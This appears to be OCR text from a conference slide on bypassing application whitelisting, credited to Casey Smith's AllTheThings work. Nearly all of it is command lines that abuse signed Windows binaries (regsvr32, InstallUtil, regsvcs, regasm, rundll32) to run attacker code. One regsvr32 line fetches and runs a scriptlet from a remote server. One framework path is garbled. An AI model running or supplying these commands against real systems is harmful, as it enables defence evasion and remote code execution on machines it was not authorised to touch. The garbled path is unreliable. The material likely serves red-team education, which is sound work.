 Application Whitelisting
• Use trusted applications to execute for you
• Credit: Casey Smith (@subTee) – ShmooCon 2015 / AllTheThings
> regsvr32 /s /n /u /i:http://server/file.sct scrobj.dll
> C:\Windows\Microsoft.NET\Framework64\v4.0.3031964\InstallUtil.exe /
logfile= /LogToConsole=false /U AllTheThings.dll
> C:\Windows\Microsoft.NET\Framework64\v4.0.30319\regsvcs.exe
AllTheThings.dll
> C:\Windows\Microsoft.NET\Framework64\v4.0.30319\regasm.exe /U
AllTheThings.dll
> rundll32 AllTheThings.dll,EntryPoint